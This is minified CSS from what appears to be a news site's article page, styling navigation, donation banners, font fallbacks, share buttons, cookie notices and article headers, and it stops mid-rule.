.nav__right__profile__subscription-button:hover{color:#434343}.nav__right__sign-in{box-sizing:border-box;color:#fff;display:block;font-family:ProximaNova;font-size:.875rem;font-weight:700;margin-left:0;text-decoration:none;white-space:nowrap}.nav__right__sign-in:hover{text-decoration:underline}.nav__support-dek{color:#fff;font-family:ProximaNova;font-size:.875rem;font-weight:700;margin:auto 4px auto 0}.sticking.nav--entry .nav__support-dek{display:none}.nav__logo__link svg{height:16px;margin-top:3px;max-width:-moz-fit-content;max-width:fit-content}.nav__logo__link--big svg{width:121px}@media (min-width:768px){.nav__right__profile__image{height:30px;width:30px}.nav__right__profile__subscription-button{display:flex}}.masthead{z-index:5000005}@media (max-width:1023px){.masthead{position:sticky;top:0}}@keyframes fadeInNav{to{opacity:1}}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}@keyframes slide-in-bottom{0%{transform:translateY(100%)}to{transform:translateY(0)}}@keyframes slide-out-bottom{0%{transform:translateY(0)}to{transform:translateY(100%)}}.campaign-toaster{align-items:center;bottom:0;display:none;justify-content:center;left:0;position:fixed;right:0;visibility:hidden;z-index:5000010}.campaign-toaster--image_text{background-color:#870a08}.campaign-toaster--text,.campaign-toaster--tier_text{background-color:#e9f8ed;padding:16px}.life .campaign-toaster--text,.life .campaign-toaster--tier_text{background:#2d3876}.opinion .campaign-toaster--text,.opinion .campaign-toaster--tier_text{background:#f5faff}.voices .campaign-toaster--text,.voices .campaign-toaster--tier_text{background:#f2f1f6}.campaign-toaster--initial{visibility:hidden}.campaign-toaster--hidden{animation:slide-out-bottom 1s cubic-bezier(.25,.8,.25,1) forwards;display:flex;visibility:visible}.campaign-toaster--visible{animation:slide-in-bottom 1s cubic-bezier(.25,.8,.25,1) forwards;display:flex;visibility:visible}.campaign-toaster--inactive{display:none;visibility:hidden}.campaign-toaster__inner{display:flex;flex-direction:column;max-height:100%;max-width:100%;padding-bottom:0;width:100%}.campaign-toaster--text .campaign-toaster__inner{border:1px dashed #abf2e3}.campaign-toaster--tier_text .campaign-toaster__inner{border:1px dashed #61ae96;padding-bottom:32px}.life .campaign-toaster--text .campaign-toaster__inner,.life .campaign-toaster--tier_text .campaign-toaster__inner{border:1px dashed #7c92de}.opinion .campaign-toaster--text .campaign-toaster__inner,.opinion .campaign-toaster--tier_text .campaign-toaster__inner{border:1px dashed #dfe8f3}.voices .campaign-toaster--text .campaign-toaster__inner,.voices .campaign-toaster--tier_text .campaign-toaster__inner{border:1px dashed #9a90c0}.campaign-toaster__close{cursor:pointer;padding:5px}.campaign-toaster__close__icon{height:22px;width:22px}.campaign-toaster__close__icon path{fill:#fff;opacity:.5}.campaign-toaster--text .campaign-toaster__close__icon path,.campaign-toaster--tier_text .campaign-toaster__close__icon path{fill:#bebebe}.campaign-toaster--light-bg .campaign-toaster__close__icon path{fill:#9f9f9f}.campaign-toaster__close:hover path{opacity:1}.campaign-toaster--text .campaign-toaster__close,.campaign-toaster--tier_text .campaign-toaster__close{margin-left:auto}.campaign-toaster__logo svg{height:20px;width:155px}.campaign-toaster--text .campaign-toaster__logo{margin-top:24px}.campaign-toaster--text .campaign-toaster__logo path{fill:#2e7061}.life .campaign-toaster--text .campaign-toaster__logo path{fill:#fff}.opinion .campaign-toaster--text .campaign-toaster__logo path,.voices .campaign-toaster--text .campaign-toaster__logo path{fill:#2e7061}.campaign-toaster--light-bg .campaign-toaster__logo path{fill:#000}.campaign-toaster__top{align-items:center;display:flex;justify-content:space-between;padding:14px 16px 0}.campaign-toaster--text .campaign-toaster__top,.campaign-toaster--tier_text .campaign-toaster__top{padding:0}.campaign-toaster__body{display:flex;flex-direction:column}.campaign-toaster--tier_text .campaign-toaster__body{align-items:center;gap:0}.campaign-toaster__left{align-items:flex-end;display:flex;padding-left:0;-ms-grid-row-align:self-end;align-self:self-end}.campaign-toaster__left picture{min-width:100%}.campaign-toaster__left picture img{background-color:transparent}.campaign-toaster--tier_text .campaign-toaster__left{display:block;max-width:290px;width:100%;-ms-grid-row-align:start;align-self:start;padding-left:16px}.campaign-toaster__left,.campaign-toaster__right{width:100%}.campaign-toaster__right{align-items:center;display:flex;flex-direction:column;justify-content:center;padding:16px 29px}.campaign-toaster--text .campaign-toaster__right,.campaign-toaster--tier_text .campaign-toaster__right{padding:12px 16px 16px}.campaign-toaster__right .support-huffpost-login{color:#fff;font-family:ProximaNova;font-size:.8125rem;font-weight:400;text-align:center}.campaign-toaster--text .campaign-toaster__right .support-huffpost-login,.campaign-toaster--tier_text .campaign-toaster__right .support-huffpost-login{color:#000}.life .campaign-toaster--text .campaign-toaster__right .support-huffpost-login,.life .campaign-toaster--tier_text .campaign-toaster__right .support-huffpost-login{color:#fff}.opinion .campaign-toaster--text .campaign-toaster__right .support-huffpost-login,.opinion .campaign-toaster--tier_text .campaign-toaster__right .support-huffpost-login,.voices .campaign-toaster--text .campaign-toaster__right .support-huffpost-login,.voices .campaign-toaster--tier_text .campaign-toaster__right .support-huffpost-login{color:#000}.campaign-toaster--light-bg .campaign-toaster__right .support-huffpost-login{color:#222}.campaign-toaster__right .support-huffpost-login a{color:#b3dace;text-decoration:none}.campaign-toaster__right .support-huffpost-login a:hover{text-decoration:underline}.campaign-toaster--text .campaign-toaster__right .support-huffpost-login a,.campaign-toaster--tier_text .campaign-toaster__right .support-huffpost-login a{color:#61ae96}.life .campaign-toaster--text .campaign-toaster__right .support-huffpost-login a,.life .campaign-toaster--tier_text .campaign-toaster__right .support-huffpost-login a{color:#d8f8ff}.opinion .campaign-toaster--text .campaign-toaster__right .support-huffpost-login a,.opinion .campaign-toaster--tier_text .campaign-toaster__right .support-huffpost-login a{color:#4f76a3}.voices .campaign-toaster--text .campaign-toaster__right .support-huffpost-login a,.voices .campaign-toaster--tier_text .campaign-toaster__right .support-huffpost-login a{color:#362474}.campaign-toaster--light-bg .campaign-toaster__right .support-huffpost-login a{color:#2d3876}.contributor_canceled .campaign-toaster__right .support-huffpost-login,.contributor_once .campaign-toaster__right .support-huffpost-login,.is-contributor .campaign-toaster__right .support-huffpost-login,.non-contributor .campaign-toaster__right .support-huffpost-login{display:none}.campaign-toaster__image{height:auto;max-width:100%;width:100%}.campaign-toaster__text{color:#ee3130;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-weight:800;text-align:center}.campaign-toaster--text .campaign-toaster__text,.campaign-toaster--tier_text .campaign-toaster__text{color:#000;margin-bottom:24px}.life .campaign-toaster--text .campaign-toaster__text,.life .campaign-toaster--tier_text .campaign-toaster__text{color:#ebfcfe}.campaign-toaster--tier_text .campaign-toaster__text{margin-bottom:0}.campaign-toaster--light-bg .campaign-toaster__text{color:#2d3876}.campaign-toaster--tier_text .campaign-toaster__first{text-align:left}.campaign-toaster__second{margin-bottom:16px}.campaign-toaster--text .campaign-toaster__second{margin-bottom:0}.campaign-toaster__headline--medium{font-size:3rem}.campaign-toaster--tier_text .campaign-toaster__headline--medium{font-size:1.75rem}.campaign-toaster__headline--large{font-size:5rem;margin-bottom:16px}.campaign-toaster--text .campaign-toaster__headline--large{font-size:6rem;margin-bottom:0}.campaign-toaster--tier_text .campaign-toaster__headline--large{font-size:1.75rem}.campaign-toaster__subtitle{color:#fff;font-size:1.25rem;font-weight:600;margin-bottom:10px}.campaign-toaster--light-bg .campaign-toaster__subtitle{color:#222}.campaign-toaster__subtitle.campaign-toaster__headline--large,.campaign-toaster__subtitle.campaign-toaster__headline--medium{font-size:1.25rem}.campaign-toaster__text-body{display:none;font-family:ProximaNova;font-size:1.125rem;font-weight:400;line-height:1.6875rem;margin-top:8px;text-align:left}@media (min-width:768px){.campaign-toaster--text{padding:16px}.campaign-toaster--image_text .campaign-toaster__inner{max-width:1280px}.campaign-toaster--text .campaign-toaster__inner,.campaign-toaster--tier_text .campaign-toaster__inner{padding:0 16px 10px}.campaign-toaster--tier_text .campaign-toaster__inner{padding-bottom:32px}.campaign-toaster__inner{max-height:100%}.campaign-toaster__body{flex-direction:row;gap:20px}.campaign-toaster--text .campaign-toaster__body,.campaign-toaster--tier_text .campaign-toaster__body{-ms-grid-row-align:center;align-self:center}.campaign-toaster--tier_text .campaign-toaster__body{align-items:flex-start;gap:48px}.campaign-toaster--text .campaign-toaster__headline--medium{font-size:3rem}.campaign-toaster--tier_text .campaign-toaster__headline--medium{font-size:1.75rem}.campaign-toaster--text .campaign-toaster__headline--large{font-size:6rem}.campaign-toaster--tier_text .campaign-toaster__headline--large{font-size:3rem}.campaign-toaster__subtitle.campaign-toaster__headline--large,.campaign-toaster__subtitle.campaign-toaster__headline--medium{font-size:1.25rem}.campaign-toaster__top{padding:22px 16px 6px}.campaign-toaster__left{max-width:833px;padding-left:0}.campaign-toaster--tier_text .campaign-toaster__left{margin-top:19px}.campaign-toaster__left picture img{max-height:396px;max-width:833px}.campaign-toaster__right{padding:24px 25px;width:auto}.campaign-toaster--tier_text .campaign-toaster__right{max-width:415px;padding:0}.campaign-toaster__text-body{display:block}.campaign-toaster--tier_text .campaign-toaster__text{text-align:left}.campaign-toaster--image_text .campaign-toaster__text{white-space:nowrap}}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}body{overflow-x:hidden;position:relative;width:100%}body.hamburger-open{overflow-y:hidden}body.hamburger-open .body-wrap,body.hamburger-open.body-wrap{left:414px}body.hamburger-open .body-wrap:after,body.hamburger-open.body-wrap:after{opacity:.8;pointer-events:auto}.left-nav{display:none;left:-100%;position:absolute;top:0;transition:left .5 ease;debug-property:"original-critical-included";height:100%;width:100%;z-index:8000010;-webkit-overflow-scrolling:touch;overflow-y:auto}.news .left-nav{background-color:#2e7061}.life .left-nav{background-color:#e7fcff}.hamburger-open .left-nav{display:flex;left:0;position:fixed}.transition-active .left-nav{display:flex}.left-nav .social-buttons--left-nav .social-buttons__title{font-size:1rem;white-space:nowrap}.news .left-nav .social-buttons--left-nav .social-buttons__title{color:#fff}.life .left-nav .social-buttons--left-nav .social-buttons__title{color:#1a1e66}.left-nav .social-buttons--left-nav .social-buttons__icons{font-family:ProximaNova}.left-nav .social-buttons--left-nav .social-buttons__icons__item.social-buttons__icons__item--podcast svg{width:18px}@media (min-width:414px){.left-nav{left:-414px;width:414px}}.body-wrap{left:0;position:relative;width:100%}.body-wrap:after{bottom:0;content:"";left:0;opacity:0;pointer-events:none;position:absolute;right:0;top:0;transition:opacity .5s ease;z-index:5000009}.news .body-wrap:after{background-color:rgba(0,0,0,.65)}.life .body-wrap:after{background-color:rgba(106,87,255,.85)}.body-wrap{transition:left .5s ease}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.social-buttons--follow .social-buttons__title{color:#171d67;font-family:Montserrat,sans-serif;font-size:1.375rem;font-weight:700;letter-spacing:.05625rem;line-height:1.21;margin-bottom:20px;text-align:center}@media (min-width:768px){.social-buttons--follow .social-buttons__title{font-size:1.75rem;letter-spacing:.075rem;line-height:1.55;margin-bottom:30px}}.social-buttons--follow .social-buttons__icons{display:-ms-grid;display:grid;flex-wrap:unset;grid-template-areas:"a b c";grid-row-gap:30px;margin:auto;max-width:400px}.social-buttons--follow .social-buttons__icons__item{align-items:center;background-color:#171d67;border-radius:50%;display:flex;flex:0 0 58px;height:58px;justify-content:center;margin:0 20px;width:58px}.social-buttons--follow .social-buttons__icons__item svg{display:block;height:24px;width:24px}.social-buttons--follow .social-buttons__icons__item svg g,.social-buttons--follow .social-buttons__icons__item svg path{fill:#f83371}.social-buttons--follow .social-buttons__icons__item--youtube polygon{fill:#1a1e66}.rail--right .social-buttons--follow{margin-top:40px}.us .rail--right .social-buttons--follow{margin-top:70px}.us .social-buttons--follow .social-buttons__title{margin-bottom:15px}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.cookie-consent{background:#1994f7;margin:0 auto;min-height:40px;overflow:auto;padding:10px;text-align:center;width:100%}@media (max-width:767px){.cookie-consent{padding-top:40px}}.cookie-consent__content,.cookie-consent__content a{color:#fff;font:normal 11px arial;line-height:15px;text-transform:uppercase}.cookie-consent__close{background:#fff;border:1px solid #000;color:#1994f7;display:inline-block;line-height:15px;font:normal 11px arial;margin-left:10px;padding:2px 4px;text-decoration:none;text-transform:uppercase}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}.cli-image__caption a,.cli-text a{color:#0d0eca;text-decoration:underline;transition:background-color .3s ease}.cli-image__caption a:hover,.cli-text a:hover{background-color:#d1f9ff;text-decoration:none}.cli-image__caption strong,.cli-text strong{font-weight:700}.cli-image__caption em,.cli-text em{font-style:italic}.cli-image__caption s,.cli-text s{text-decoration:line-through}.skip-to-content:focus-visible,a:focus-visible,button:focus-visible,html input[type=button]:focus-visible,input[type=reset]:focus-visible,input[type=submit]:focus-visible{outline:2px solid #b2e;outline-offset:2px}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.before-you-go-title,.cli-related-articles__title,.entry .openweb-pitc-title,.entry .taboola-title,.entry__tags-title,.rail--right .zone--trending .zone__title,.zone.zone--more-in .zone__title,.zone.zone--more-in-life .zone__title{color:#2d3876;font-family:Montserrat,sans-serif;font-size:1.75rem;font-weight:900;line-height:30px;margin-bottom:24px;text-align:left;text-transform:uppercase}@media (min-width:768px){.before-you-go-title,.cli-related-articles__title,.entry .openweb-pitc-title,.entry .taboola-title,.entry__tags-title,.rail--right .zone--trending .zone__title,.zone.zone--more-in .zone__title,.zone.zone--more-in-life .zone__title{font-size:2rem}}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}html{font-family:sans-serif}body,html{margin:0;padding:0;width:100%}body{overflow-x:hidden}blockquote,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,li,ol,p,pre,td,th,ul{box-sizing:border-box;margin:0;padding:0}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em}pre{white-space:pre-wrap}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}figure{margin:0}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}img{border-style:none}svg:not(:root){overflow:hidden}a:active,a:hover{outline:0}.skip-to-content{color:#222;display:block;font-size:1rem;height:0;left:0;margin:0;overflow:hidden;padding:0;position:absolute;position:fixed;text-align:left;text-decoration:underline;text-indent:-9999em;top:0;width:0;z-index:-1}.skip-to-content:focus-visible{background:transparent;height:auto;padding:.25rem;text-indent:0;width:auto;z-index:5000011}.life .skip-to-content{background-color:#fff;top:58px}.news .skip-to-content{top:95px}button{background:none;border:0;-o-border-image:none;border-image:none;box-sizing:inherit;color:inherit;padding:0;text-align:inherit}.img,.img-sized__placeholder{background-color:#d4d4d4;display:block;height:auto;max-width:100%}picture .img,picture .img-sized__placeholder{-o-object-fit:cover;object-fit:cover}.img{position:relative}.img--inline{display:inline-block}.img--responsive{width:100%}.img-sized{position:relative}.img-sized--inline{display:inline-block}.img-sized__placeholder{margin-left:auto;margin-right:auto}.img-sized__img{bottom:0;height:100%;left:0;left:50%;max-width:100%;position:absolute;right:0;top:0;transform:translateX(-50%)}.img-sized--responsive .img-sized__img{width:100%}.entry-wirepartner{color:#fff;font-family:Montserrat,sans-serif;font-size:.875rem;font-weight:700;line-height:1.57;margin-bottom:20px;text-align:center}.entry-head-container.invert .entry-wirepartner{color:#1a1e66}.entry-wirepartner a{color:inherit;text-decoration:inherit}.entry-wirepartner__byline{vertical-align:middle}.entry-wirepartner__byline__no-logo{order:3;padding-left:5px}.entry-wirepartner__logo{background-color:transparent;margin-left:12px;max-height:30px;max-width:100px;vertical-align:middle}.amp-wirepartner-text{display:block}.headshot__link{display:none}@media (min-width:1024px){.headshot__link{display:initial;margin-right:8px}.headshot__img{width:40px}.headshot__img .img-sized__img,.headshot__img .img-sized__placeholder{border-radius:50%}}.entry__header .entry__byline{color:#fff;font-weight:700;line-height:1.57;text-align:center}.entry-head-container.invert .entry__header .entry__byline{color:#1a1e66}.entry__header .entry__byline{font-family:Montserrat,sans-serif;font-size:.875rem}.entry__header .entry__byline__author{display:flex;white-space:pre}.entry__header .entry__byline__author a{color:#000;color:#fff;text-decoration:none}.entry-head-container.invert .entry__header .entry__byline__author a{color:#1a1e66}.entry__header .entry__author-bios{margin-bottom:15px}.entry__header .entry__author-bios__item{color:#1a1e66;font-family:Montserrat,sans-serif;font-size:14px;font-weight:300;line-height:1.29;text-align:center}@media (min-width:1024px){.entry__header .entry__author-bios__item{text-align:left}}.entry__header .timestamp{display:flex;flex-direction:column;justify-content:center;text-align:center}@media (min-width:768px){.entry__header .timestamp{flex-direction:row}}.entry__header .timestamp{color:#fff}.entry-head-container.invert .entry__header .timestamp{color:#1a1e66}.entry__header .timestamp{font-family:Montserrat,sans-serif;font-size:.6875rem;font-weight:300;line-height:1.91}.entry__header .timestamp__separator{display:none;margin-left:5px;margin-right:5px}@media (min-width:768px){.entry__header .timestamp__separator{display:initial}}.entry__header .timestamp__separator time:first-child{margin-bottom:5px}.updated-timestamp{min-height:18px}.share-bar--footer .social-buttons__icons{padding-bottom:24px}.share-bar--header{padding-top:30px}.share-bar--footer,.share-bar--header{text-align:center}.share-bar--footer .social-buttons__icons,.share-bar--header .social-buttons__icons{display:flex;flex-wrap:wrap;justify-content:center}.feature .share-bar--footer .social-buttons__icons,.feature .share-bar--header .social-buttons__icons{width:auto}.featured .share-bar--footer .social-buttons__icons,.featured .share-bar--header .social-buttons__icons{padding-bottom:32px}@media (min-width:375px){.share-bar--footer .social-buttons__icons,.share-bar--header .social-buttons__icons{flex-wrap:nowrap;width:150px;width:auto}.share-bar--footer .social-buttons__icons__item:nth-child(n),.share-bar--header .social-buttons__icons__item:nth-child(n){margin-bottom:0}.share-bar--footer .social-buttons__icons__item:not(:first-child),.share-bar--header .social-buttons__icons__item:not(:first-child){margin-left:10px}}.share-bar--footer .social-buttons__icons__item:first-child,.share-bar--footer .social-buttons__icons__item:nth-child(2),.share-bar--footer .social-buttons__icons__item:nth-child(3),.share-bar--header .social-buttons__icons__item:first-child,.share-bar--header .social-buttons__icons__item:nth-child(2),.share-bar--header .social-buttons__icons__item:nth-child(3){margin-bottom:5px}@media (min-width:375px){.share-bar--footer .social-buttons__icons__item:first-child,.share-bar--footer .social-buttons__icons__item:nth-child(2),.share-bar--footer .social-buttons__icons__item:nth-child(3),.share-bar--header .social-buttons__icons__item:first-child,.share-bar--header .social-buttons__icons__item:nth-child(2),.share-bar--header .social-buttons__icons__item:nth-child(3){margin-bottom:0}}.share-bar--footer .social-buttons__icons__item:not(:first-child),.share-bar--header .social-buttons__icons__item:not(:first-child){margin-left:10px}.uk .share-bar--footer .social-buttons__icons__item,.uk .share-bar--header .social-buttons__icons__item{margin-bottom:5px}.share-bar--footer .social-buttons__icons__item__svg-wrapper,.share-bar--header .social-buttons__icons__item__svg-wrapper{border:1px solid #fff;border-radius:50%;height:40px;width:40px}.brand-forum-header{align-items:center;color:#fff;display:flex;flex-direction:column;font-family:Montserrat,sans-serif;margin-bottom:25px;padding-top:20px;text-decoration:none}.entry-head-container.invert .brand-forum-header,.feature .brand-forum-header{color:#000}.brand-forum-header__sponsorship{align-items:center;display:flex;margin-bottom:5px}.brand-forum-header__presented-by{font-size:.75rem;text-align:center;text-transform:uppercase}.brand-forum-header__logo{margin-left:6px}.brand-forum-header__logo.img{background:none}.brand-forum-header__disclaimer{font-size:.75rem}body.huffpost-personal .entry__header .label__link{color:#f83371;font-family:Alfa Slab One;font-size:1rem;font-weight:400;letter-spacing:1px;line-height:1.25rem;text-decoration:none}body.huffpost-personal .entry__header .headline{font-family:Georgia,serif;font-size:1.875rem;font-weight:700;line-height:2.25rem;padding-bottom:12px}@media (min-width:1024px){body.huffpost-personal .entry__header .headline{font-size:2.75rem;line-height:2.875rem}}.entry-head-container{background:#1a1e66;padding:0 30px;position:relative}@media (max-width:767px){.entry-head-container:before{background:#1a1e66;bottom:99%;content:"";display:block;height:600px;left:0;position:absolute;width:100%;z-index:-1}}.entry-head-container:after{background:#1a1e66;content:"";display:block;height:31px;position:relative;width:100%;z-index:-1}@media (min-width:1024px){.entry-head-container.shift-up{margin-bottom:-70px}}.entry-head-container.shift-down{margin-bottom:30px}.entry-head-container.invert,.entry-head-container.invert:after,.entry-head-container.invert:before{background:#f9f9f9}.entry-head-container.blog,.entry-head-container.blog:after,.entry-head-container.blog:before{background:#fff}.entry-head-container.blog{padding-top:15px}.entry-head-container.blog.shift-down:after{height:20px}.entry-head-container.blog .entry__header .label{color:#6a57ff}.entry__header{font-family:Montserrat,sans-serif;max-width:100%}@media (min-width:768px){.entry__header{max-width:710px}}@media (min-width:1024px){.entry__header{max-width:969px}}@media (min-width:1280px){.entry__header{max-width:1120px}}.entry__header{align-items:center;display:flex;flex-direction:column;margin-left:auto;margin-right:auto}.entry__header--with-padding{padding-top:16px}.entry__header .label{color:#45c8fc;display:flex;font-size:.8125rem;font-weight:700;justify-content:center;letter-spacing:.08125rem;padding:15px 0;text-decoration:none;text-transform:uppercase}.entry__header .label__image{background:transparent;width:auto}.entry__header .label__link{color:#45c8fc;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.8125rem;font-weight:700;line-height:normal;margin:0;text-decoration:none;text-decoration:underline}.webview .entry__header .label{padding-top:20px}.entry__header .label--what-women-want .the-text{fill:#fff}.entry-head-container.invert .entry__header .label--what-women-want .the-text{fill:#2e5faf}.entry__header .label--what-women-want .the-background{fill:none}.entry__header .label__content{display:flex}.entry__header .sp-promo-header{display:flex;font-family:Montserrat,sans-serif;font-size:.75rem;justify-content:center;margin-bottom:18px;padding-top:18px;text-transform:uppercase}.entry__header .sp-promo-header--boxed{background-color:#333;background-color:#1a1e66;border:1px solid #626262;border:1px solid #7c92de;border-radius:4px;color:#fff;display:inline-flex;font-family:ProximaNova;font-size:1rem;font-weight:700;justify-content:center;line-height:1.1875rem;margin:16px 0 1px;margin-left:0;padding:4px 10px}.entry__header .sp-promo-header-container{margin:16px 0;text-align:center}.entry__header .sp-promo-disclaimer{border:1px solid #e1e1e1;border:1px solid #7c92de;border-radius:4px;font-family:ProximaNova;margin-top:16px;max-width:738px;min-width:220px}.entry__header .sp-promo-disclaimer__header{background-color:#f5f5f5;border:1px solid #e1e1e1;color:#767676;-moz-column-gap:20px;column-gap:20px;display:flex;font-size:.8125rem;font-weight:700;line-height:1rem;padding:6px 10px}.entry__header .sp-promo-disclaimer__header--amp{margin:0 auto}.entry__header .sp-promo-disclaimer__header a{color:#767676;text-decoration:underline}.entry__header .sp-promo-disclaimer__header__info{margin-left:auto;margin-right:18px;text-decoration:underline}.entry__header .sp-promo-disclaimer__header__info-icon{color:#767676;height:16px;margin-left:6px;position:absolute;top:-1px;width:16px}.entry__header .sp-promo-disclaimer__header__info-icon path{fill:#767676}.entry__header .sp-promo-disclaimer__header__info-icon path:first-of-type{stroke:#767676}.entry__header .sp-promo-disclaimer__header{background-color:#1a1e66;border:1px solid #7c92de;color:#fff}.entry__header .sp-promo-disclaimer__header a{color:#fff}.entry__header .sp-promo-disclaimer__header__info-icon path{fill:#fff}.entry__header .sp-promo-disclaimer__header__info-icon path:first-of-type{fill:none;stroke:#fff}.entry__header .sp-promo-disclaimer__header .tooltip{flex:0 0 auto;position:relative;text-align:left}.entry__header .sp-promo-disclaimer__header .tooltip:hover .top{display:block}.entry__header .sp-promo-disclaimer__header .tooltip .top{background-color:#333;border:1px solid #626262;border-radius:4px;box-sizing:border-box;color:#f5f5f5;display:none;font-size:.875rem;font-weight:600;line-height:1.0625rem;max-width:328px;min-width:328px;padding:10px;position:absolute;right:-29px;top:-12px;transform:translateY(-100%);z-index:10}.entry__header .sp-promo-disclaimer__header .tooltip .top i{height:10px;margin-left:-10px;overflow:hidden;position:absolute;right:4px;top:100%;width:20px}.entry__header .sp-promo-disclaimer__header .tooltip .top i:after{background-color:#333;border:1px solid #626262;content:"";height:10px;left:50%;position:absolute;transform:translate(-50%,-50%) rotate(45deg);width:10px}.entry__header .sp-promo-disclaimer__content{align-items:center;display:flex;font-size:.875rem;line-height:1.0625rem;padding:10px}.entry__header .sp-promo-disclaimer__content__image-container{align-items:center;display:flex;justify-content:start;margin-right:12px;max-height:65px;max-width:80px;min-height:65px;min-width:80px}.entry__header .sp-promo-disclaimer__content__image-container 